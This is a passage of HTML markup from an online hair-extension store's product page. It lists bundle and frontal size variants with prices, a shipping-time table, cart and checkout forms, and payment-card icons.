                              - $211.20
                            </option><option
                              
                              
                              value="32276177289299"
                            >
                              4 Bundles Plus Closure / 14 16 18 20 Closure 14

                              - $246.84
                            </option><option
                              
                              
                              value="32276177322067"
                            >
                              4 Bundles Plus Closure / 16 18 20 22 Closure 16

                              - $285.12
                            </option><option
                              
                              
                              value="32276177354835"
                            >
                              4 Bundles Plus Closure / 18 20 22 24 Closure 16

                              - $323.40
                            </option><option
                              
                              
                              value="32276177387603"
                            >
                              4 Bundles Plus Closure / 20 22 24 26 Closure 18

                              - $369.60
                            </option><option
                              
                              
                              value="32276177420371"
                            >
                              4 Bundles Plus Closure / 22 24 26 28 Closure 20

                              - $407.88
                            </option><option
                              
                              
                              value="32276177453139"
                            >
                              4 Bundles Plus Closure / 24 26 28 30 Closure 20

                              - $454.08
                            </option><option
                              
                              
                              value="32276177485907"
                            >
                              4 Bundles Plus Closure / 12 12 14 14 Closure 12

                              - $188.10
                            </option><option
                              
                              
                              value="32276177518675"
                            >
                              4 Bundles Plus Closure / 14 14 16 16 Closure 12

                              - $209.22
                            </option><option
                              
                              
                              value="32276177551443"
                            >
                              4 Bundles Plus Closure / 16 16 18 18 Closure 14

                              - $242.88
                            </option><option
                              
                              
                              value="32276177584211"
                            >
                              4 Bundles Plus Closure / 18 18 20 20 Closure 16

                              - $276.54
                            </option><option
                              
                              
                              value="32276177616979"
                            >
                              4 Bundles Plus Closure / 20 20 22 22 Closure 18

                              - $320.76
                            </option><option
                              
                              
                              value="32276177649747"
                            >
                              4 Bundles Plus Closure / 22 22 24 24 Closure 20

                              - $363.00
                            </option><option
                              
                              
                              value="32276177682515"
                            >
                              4 Bundles Plus Closure / 24 24 26 26 Closure 20

                              - $409.86
                            </option><option
                              
                              
                              value="32276177715283"
                            >
                              4 Bundles Plus Closure / 26 26 28 28 Closure 20

                              - $443.52
                            </option><option
                              
                              
                              value="32276177748051"
                            >
                              4 Bundles Plus Closure / 28 28 30 30 Closure 20

                              - $487.74
                            </option><option
                              
                              
                              value="32276177780819"
                            >
                              2 Bundles Plus Frontal / 8 8 Frontal 8

                              - $132.00
                            </option><option
                              
                              
                              value="32276177813587"
                            >
                              2 Bundles Plus Frontal / 10 10 Frontal 8

                              - $149.82
                            </option><option
                              
                              
                              value="32276177846355"
                            >
                              2 Bundles Plus Frontal / 12 12 Frontal 10

                              - $158.40
                            </option><option
                              
                              
                              value="32276177879123"
                            >
                              2 Bundles Plus Frontal / 14 14 Frontal 10

                              - $166.98
                            </option><option
                              
                              
                              value="32276177911891"
                            >
                              2 Bundles Plus Frontal / 16 16 Frontal 14

                              - $190.74
                            </option><option
                              
                              
                              value="32276177944659"
                            >
                              2 Bundles Plus Frontal / 18 18 Frontal 16

                              - $203.94
                            </option><option
                              
                              
                              value="32276177977427"
                            >
                              2 Bundles Plus Frontal / 20 20 Frontal 18

                              - $238.92
                            </option><option
                              
                              
                              value="32276178010195"
                            >
                              2 Bundles Plus Frontal / 22 22 Frontal 20

                              - $265.32
                            </option><option
                              
                              
                              value="32276178042963"
                            >
                              2 Bundles Plus Frontal / 24 24 Frontal 20

                              - $291.06
                            </option><option
                              
                              
                              value="32276178075731"
                            >
                              2 Bundles Plus Frontal / 26 26 Frontal 20

                              - $317.46
                            </option><option
                              
                              
                              value="32276178108499"
                            >
                              2 Bundles Plus Frontal / 28 28 Frontal 20

                              - $339.24
                            </option><option
                              
                              
                              value="32276178141267"
                            >
                              2 Bundles Plus Frontal / 30 30 Frontal 20

                              - $364.98
                            </option><option
                              
                              
                              value="32276178174035"
                            >
                              2 Bundles Plus Frontal / 12 14 Frontal 10

                              - $163.02
                            </option><option
                              
                              
                              value="32276178206803"
                            >
                              2 Bundles Plus Frontal / 14 16 Frontal 12

                              - $184.80
                            </option><option
                              
                              
                              value="32276178239571"
                            >
                              2 Bundles Plus Frontal / 16 18 Frontal 14

                              - $210.54
                            </option><option
                              
                              
                              value="32276178272339"
                            >
                              2 Bundles Plus Frontal / 18 20 Frontal 16

                              - $228.36
                            </option><option
                              
                              
                              value="32276178305107"
                            >
                              2 Bundles Plus Frontal / 20 22 Frontal 18

                              - $256.08
                            </option><option
                              
                              
                              value="32276178337875"
                            >
                              2 Bundles Plus Frontal / 22 24 Frontal 20

                              - $277.86
                            </option><option
                              
                              
                              value="32276178370643"
                            >
                              2 Bundles Plus Frontal / 24 26 Frontal 20

                              - $310.86
                            </option><option
                              
                              
                              value="32276178403411"
                            >
                              2 Bundles Plus Frontal / 26 28 Frontal 20

                              - $328.02
                            </option><option
                              
                              
                              value="32276178436179"
                            >
                              2 Bundles Plus Frontal / 28 30 Frontal 20

                              - $359.04
                            </option><option
                              
                              
                              value="32276178468947"
                            >
                              3 Bundles Plus Frontal / 10 10 10 Frontal 10

                              - $168.96
                            </option><option
                              
                              
                              value="32276178501715"
                            >
                              3 Bundles Plus Frontal / 12 12 12 Frontal 10

                              - $181.50
                            </option><option
                              
                              
                              value="32276178534483"
                            >
                              3 Bundles Plus Frontal / 14 14 14 Frontal 12

                              - $204.60
                            </option><option
                              
                              
                              value="32276178567251"
                            >
                              3 Bundles Plus Frontal / 16 16 16 Frontal 14

                              - $223.74
                            </option><option
                              
                              
                              value="32276178600019"
                            >
                              3 Bundles Plus Frontal / 18 18 18 Frontal 16

                              - $255.42
                            </option><option
                              
                              
                              value="32276178632787"
                            >
                              3 Bundles Plus Frontal / 20 20 20 Frontal 18

                              - $295.68
                            </option><option
                              
                              
                              value="32276178665555"
                            >
                              3 Bundles Plus Frontal / 22 22 22 Frontal 20

                              - $320.76
                            </option><option
                              
                              
                              value="32276178698323"
                            >
                              3 Bundles Plus Frontal / 24 24 24 Frontal 20

                              - $371.58
                            </option><option
                              
                              
                              value="32276178731091"
                            >
                              3 Bundles Plus Frontal / 26 26 26 Frontal 20

                              - $390.72
                            </option><option
                              
                              
                              value="32276178763859"
                            >
                              3 Bundles Plus Frontal / 28 28 28 Frontal 20

                              - $434.94
                            </option><option
                              
                              
                              value="32276178796627"
                            >
                              3 Bundles Plus Frontal / 30 30 30 Frontal 20

                              - $454.08
                            </option><option
                              
                              
                              value="32276178829395"
                            >
                              3 Bundles Plus Frontal / 10 12 14 Frontal 10

                              - $181.50
                            </option><option
                              
                              
                              value="32276178862163"
                            >
                              3 Bundles Plus Frontal / 12 14 16 Frontal 12

                              - $196.68
                            </option><option
                              
                              
                              value="32276178894931"
                            >
                              3 Bundles Plus Frontal / 14 16 18 Frontal 14

                              - $223.74
                            </option><option
                              
                              
                              value="32276178927699"
                            >
                              3 Bundles Plus Frontal / 16 18 20 Frontal 14

                              - $260.04
                            </option><option
                              
                              
                              value="32276178960467"
                            >
                              3 Bundles Plus Frontal / 18 20 22 Frontal 16

                              - $293.70
                            </option><option
                              
                              
                              value="32276178993235"
                            >
                              3 Bundles Plus Frontal / 20 22 24 Frontal 18

                              - $325.38
                            </option><option
                              
                              
                              value="32276179026003"
                            >
                              3 Bundles Plus Frontal / 22 24 26 Frontal 20

                              - $365.64
                            </option><option
                              
                              
                              value="32276179058771"
                            >
                              3 Bundles Plus Frontal / 24 26 28 Frontal 20

                              - $394.68
                            </option><option
                              
                              
                              value="32276179091539"
                            >
                              3 Bundles Plus Frontal / 26 28 30 Frontal 20

                              - $430.98
                            </option></select>
                      </div>
                    </div>
                  </noscript>

                  <input class="formVariantId" name="" type="hidden" value="32276176666707">
                <input type="hidden" name="product-id" value="1384177139795" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form>


                     
                       <div class="codeImg">
                           <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/8_8c92835e-d9aa-4321-9b30-07bb2ecd512d.png?v=1767516433" alt="">
                            <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/40.png?v=1767516434" alt="">
                             <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/150.jpg?v=1767516436" alt="">
                             
                       </div>
                      

        


                
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/43467567865856.png?v=1705918693" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_cap_size" >Cap Size</button>
                </span>
                <div data-wau-modal-content="popup_content_cap_size" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/456434_800x.jpg?v=1737755839" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/12313453523.png?v=1705918674" alt="length guide" style="width: 20px;height: 20px;position: relative;top: 4px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup_content_length_guide" >See Length Guide</button>
                </span>
                <div data-wau-modal-content="popup_content_length_guide" style="display: none">
                  <img src="//www.baisiwig.com/cdn/shop/files/45454444_800x.jpg?v=1737755833" alt="">
                </div>
<img src="https://cdn.shopify.com/s/files/1/1942/4763/files/76845454.png?v=1705920026" alt="length guide" style="width: 24px;height: 24px;position: relative;top: 5px;">
                <span class="popup_content_link">
                  <button class="product__contact-trigger button-as-link js-modal-open js-contact-trigger" type="button" name="button" data-wau-modal-target="popup-content" >Shipping Time</button>
                </span>
                <div data-wau-modal-content="popup-content" style="display: none">
                  <style>
table {
    border-spacing: 0;
    width: 100%;
}

th, td {
    text-align: left;
    padding: 10px;
    border: solid 1px #000;
}
</style>
<table>
<tbody>
<tr>
<th>Country/Areas</th>
<th>Estimated Time</th>
<th>Shipping Free</th>
</tr>
<tr>
<td>America</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Canada</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>United Kingdom</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>European</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>Australia</td>
<td>3-7 Working Days</td>
<td>Free</td>
</tr>
<tr>
<td>South America and Africa</td>
<td>4-7 Working Days</td>
<td>Free</td>
</tr>
</tbody>
</table>
                </div>
<div class="product__section--qty qty-selection" data-product-qty >
                  <label for="qty-1384177139795" class="h5">Quantity</label>
                  <a class="down quantity-control-down" field="quantity">-</a>
                    <input id="qty-1384177139795" min="1" type="text" name="quantity" class="js-qty-input quantity" value="1" />
                  <a class="up quantity-control-up" field="quantity">+</a>
                </div>
<div class="product__section--buttons product-add" ><form method="post" action="/cart/add" id="product-form-buttons-template--15976335671379__main" accept-charset="UTF-8" class="product__form-buttons js-prod-form-submit relative" enctype="multipart/form-data" data-product-id="1384177139795"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
<input class="formVariantId" name="id" type="hidden" value="32276176666707">
                    <input class="formQty" type="hidden" name="quantity" value="1" />
                    <div class="note note-success js-added-msg" style="display: none">
                      <b>Added to Cart</b>&nbsp;&nbsp;&nbsp;<a class="underline" href="/cart">View Cart</a> or <a class="underline" href="/collections/all">Continue Shopping</a>.
                    </div>
                    <div class="note note-error js-error-msg" style="display: none">
                      <b>Cart Error</b>&nbsp;&nbsp;&nbsp;Some items became unavailable. Update the quantity and try again.
                    </div>

                    <input id="addToCart" type="submit" name="button" class="add clearfix AddtoCart js-ajax-submit  secondary-button"  value="Add to Cart"  />

                  
                     <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:19424763,&quot;countryCode&quot;:&quot;US&quot;,&quot;merchantName&quot;:&quot;BAISI HAIR&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;JC8RHF24CLGES&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=JC8RHF24CLGES\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e140f2fd4ef7a5fa2ed7dd414b20e445" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:32276176666707,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176699475,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176732243,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176765011,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176797779,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176830547,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176863315,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176896083,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176928851,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176961619,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276176994387,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177027155,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177059923,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177092691,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177125459,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177158227,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177190995,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177223763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177256531,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177289299,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177322067,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177354835,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177387603,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177420371,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177453139,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177485907,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177518675,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177551443,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177584211,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177616979,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177649747,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177682515,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177715283,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177748051,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177780819,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177813587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177846355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177879123,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177911891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177944659,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276177977427,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178010195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178042963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178075731,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178108499,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178141267,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178174035,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178206803,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178239571,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178272339,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178305107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178337875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178370643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178403411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178436179,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178468947,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178501715,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178534483,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178567251,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178600019,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178632787,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178665555,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178698323,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178731091,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178763859,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178796627,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178829395,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178862163,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178894931,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178927699,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178960467,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276178993235,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276179026003,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276179058771,&quot;requiresShipping&quot;:true},{&quot;id&quot;:32276179091539,&quot;requiresShipping&quot;:true}]" shop-id="19424763" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
                     <input type="hidden" name="product-id" value="1384177139795" /><input type="hidden" name="section-id" value="template--15976335671379__main" /></form></div>
<div class="product-text__block" >
                    
                      <div class="product-text__block-icon">

                        <svg class="icon--testament-secure " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="22px" width="22px" viewBox="0 0 16 21" xml:space="preserve">
      <g class="hover-fill" fill="">
        <path d="M13.7142856,7.33333334 L12.7619047,7.33333334 L12.7619047,5.42857143 C12.7619047,2.8 10.6285713,0.66666667 7.9999999,0.66666667 C5.37142847,0.66666667 3.23809513,2.8 3.23809513,5.42857143 L3.23809513,7.33333334 L2.28571418,7.33333334 C1.23809513,7.33333334 0.380952273,8.1904762 0.380952273,9.23809524 L0.380952273,18.7619048 C0.380952273,19.8095238 1.23809513,20.6666667 2.28571418,20.6666667 L13.7142856,20.6666667 C14.7619047,20.6666667 15.6190476,19.8095238 15.6190476,18.7619048 L15.6190476,9.23809524 C15.6190476,8.1904762 14.7619047,7.33333334 13.7142856,7.33333334 Z M5.14285704,5.42857143 C5.14285704,3.84761906 6.41904752,2.57142858 7.9999999,2.57142858 C9.58095224,2.57142858 10.8571428,3.84761906 10.8571428,5.42857143 L10.8571428,7.33333334 L5.14285704,7.33333334 L5.14285704,5.42857143 Z M13.7142856,18.7619048 L2.28571418,18.7619048 L2.28571418,9.23809524 L13.7142856,9.23809524 L13.7142856,18.7619048 Z M7.9999999,15.9047619 C9.04761898,15.9047619 9.90476184,15.0476191 9.90476184,14 C9.90476184,12.9523809 9.04761898,12.0952381 7.9999999,12.0952381 C6.95238084,12.0952381 6.09523799,12.9523809 6.09523799,14 C6.09523799,15.0476191 6.95238084,15.9047619 7.9999999,15.9047619 Z" fill-rule="nonzero"></path>
      </g>
      <style>.product-text__block-icon .icon--testament-secure:hover .hover-fill { fill: ;}</style>
    </svg>






                      </div>
                    
                    
                    
                      <div class="product-text__block-content">
                        
                          100% Guaranteed safe checkout
                        
                      </div>
                    
                    
                      <div class="product-text__block-textcontent">
                          <p>Whether you pay via PayPal or credit card, the payment will be 100% safe and easy. if you don't receive the items or have any quality problem you will get 100% refund.</p>
                          <div class="product-page-info__payments">
                            
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

